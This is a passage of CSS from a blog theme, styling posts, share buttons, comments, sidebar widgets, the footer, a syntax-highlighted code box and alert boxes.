padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .8
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
  
.widget .post-body ol {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body ul {
  padding: 0 0 0 16px !important;
}
  
.widget .post-body li {
  padding: 3px !important;  
}
  
.post-body ul li {
    list-style: outside !important;
}
  
.post-body ul li:before {
    content: "" !important;
    margin-right: 0 !important;
}
  
/* CSS Prism Syntax Highlighter */
pre{overflow:scroll!important;padding:50px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#2c323c;position:relative;border-radius:4px;max-height:500px}
pre::before{padding-left:20px!important;font-size:16px;content:attr(title)!important;position:absolute;top:0;background-color:#fff;padding:10px;left:0;right:0;color:#fff!important;text-transform:uppercase;display:block;margin:0 0 15px 5px;font-weight:bold}
pre::after{content:'Double click to selection';padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:8px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out}
pre:hover::after{opacity:0;top:-8px;visibility:visible}
code{font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;padding:1px 2px;font-size:12px}
pre code{display:block;background:none;border:none;color:#e9e9e9;direction:ltr;text-align:left;word-spacing:normal;padding:0 0;font-weight:bold}
code .token.punctuation{color:#ccc}
pre code .token.punctuation{color:#fafafa}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata{color:#777}
code .namespace{opacity:.8}
code .token.property,code .token.tag,code .token.boolean,code .token.number{color:#e5dc56}
code .token.selector,code .token.attr-name,code .token.string{color:#88a9ad}
pre code .token.selector,pre code .token.attr-name{color:#fafafa}
pre code .token.string{color:#40ee46}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string{color:#ccc}
code .token.operator{color:#1887dd}
code .token.atrule,code .token.attr-value{color:#009999}
pre code .token.atrule,pre code .token.attr-value{color:#1baeb0}
code .token.keyword{color:#e13200;font-style:italic}
code .token.comment{font-style:italic}
code .token.regex{color:#ccc}
code .token.important{font-weight:bold}
code .token.entity{cursor:help}
pre mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
pre code mark{background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px}
.comments pre{padding:10px 10px 15px 10px;background:#2c323c}
.comments pre::before{content:'Code';font-size:13px;position:relative;top:0;background-color:#f56954;padding:3px 10px;left:0;right:0;color:#fff;text-transform:uppercase;display:inline-block;margin:0 0 10px 0;font-weight:bold;border-radius:4px;border:none}
.comments pre::after{font-size:11px}
.comments pre code{color:#eee}
.comments pre.line-numbers{padding-left:10px}
pre.line-numbers{position:relative;padding-left:3.0em;counter-reset:linenumber}
pre.line-numbers > code{position:relative}
.line-numbers .line-numbers-rows{height:100%;position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.5em;width:3em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:0}
.line-numbers-rows > span{pointer-events:none;display:block;counter-increment:linenumber}
.line-numbers-rows > span:before{content:counter(linenumber);color:#999;display:block;padding-right:0.8em;text-align:right;transition:350ms}
pre[data-codetype='php']:before{background-color:#00a1d6}
pre[data-codetype='HTMLku']:before{background-color:#3cc888}
pre[data-codetype='JavaScriptku']:before{background-color:#75d6d0}
pre[data-codetype='JQueryku']:before{background-color:#e5b460}
  
    .table-penjelas, .table-penjelas td{
	border-top:1px solid #dee2e6;
	border-collapse: collapse;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
}

.table-penjelas tr:first-child{
	background: black;
	color: white;
}

.table-penjelas tr:nth-child(even) {
  background-color: #f2f2f2;
}

.table-penjelas td{
	padding: .75rem;
}
  
table.relatedpost tbody tr td{
 padding: 7px !important;
 font-size: 16px;
}
  
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 